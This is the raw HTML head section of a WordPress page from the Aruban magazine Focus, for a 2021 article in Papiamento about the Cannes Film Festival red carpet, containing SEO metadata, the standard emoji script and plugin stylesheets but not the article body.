

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/
body_size: 35718
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET - Focus</title>
	<meta name="description" content="Cancela aña pasa pa prome biaha desde Segunda Guera Mundial, e Festival di Cine di Cannes ta bek. Organisa na e ciudad turistico mas seductor di French Riviera, e festival anual ta un fecha cu no por perde riba e calendario di e industria cinematografico, estrenando e peliculanan cu un exito enorme, desde ‘Pulp Fiction’" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET - Focus" />
		<meta property="og:description" content="Cancela aña pasa pa prome biaha desde Segunda Guera Mundial, e Festival di Cine di Cannes ta bek. Organisa na e ciudad turistico mas seductor di French Riviera, e festival anual ta un fecha cu no por perde riba e calendario di e industria cinematografico, estrenando e peliculanan cu un exito enorme, desde ‘Pulp Fiction’" />
		<meta property="og:url" content="https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2021/07/CANNES-FILM-FESTIVAL-t.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2021/07/CANNES-FILM-FESTIVAL-t.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-07-13T22:14:38+00:00" />
		<meta property="article:modified_time" content="2021-07-13T22:35:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET - Focus" />
		<meta name="twitter:description" content="Cancela aña pasa pa prome biaha desde Segunda Guera Mundial, e Festival di Cine di Cannes ta bek. Organisa na e ciudad turistico mas seductor di French Riviera, e festival anual ta un fecha cu no por perde riba e calendario di e industria cinematografico, estrenando e peliculanan cu un exito enorme, desde ‘Pulp Fiction’" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2021/07/CANNES-FILM-FESTIVAL-t.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#blogposting","name":"CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET - Focus","headline":"CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/07\/CANNES-FILM-FESTIVAL-t.jpg","width":1200,"height":630},"datePublished":"2021-07-13T18:14:38-04:00","dateModified":"2021-07-13T18:35:56-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#webpage"},"articleSection":"Featured, News Flash, Andie, Brody, Bruni, Cannes, Chalamet, Christian, Cine, COVID-19, Eva, Festival, French, Goulart, Hadid, Hanne, Herzigov\u221a\u00b0, Lee, LORENA, MacDowell, Rae, Sunil, Swanepoel, Turner-Smith"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#listItem","name":"CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#listItem","position":4,"name":"CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#webpage","url":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#webpage","name":"CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET - Focus","description":"Cancela a\u00f1a pasa pa prome biaha desde Segunda Guera Mundial, e Festival di Cine di Cannes ta bek. Organisa na e ciudad turistico mas seductor di French Riviera, e festival anual ta un fecha cu no por perde riba e calendario di e industria cinematografico, estrenando e peliculanan cu un exito enorme, desde \u2018Pulp Fiction\u2019","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/07\/CANNES-FILM-FESTIVAL-t.jpg","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/13\/cannes-film-festival-2021-looks-superb-riba-red-carpet\/#mainImage"},"datePublished":"2021-07-13T18:14:38-04:00","dateModified":"2021-07-13T18:35:56-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; CANNES FILM FESTIVAL 2021: LOOKS SUPERB RIBA RED CARPET Comments Feed" href="https://focus.aw/index.php/2021/07/13/cannes-film-festival-2021-looks-superb-riba-red-carpet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
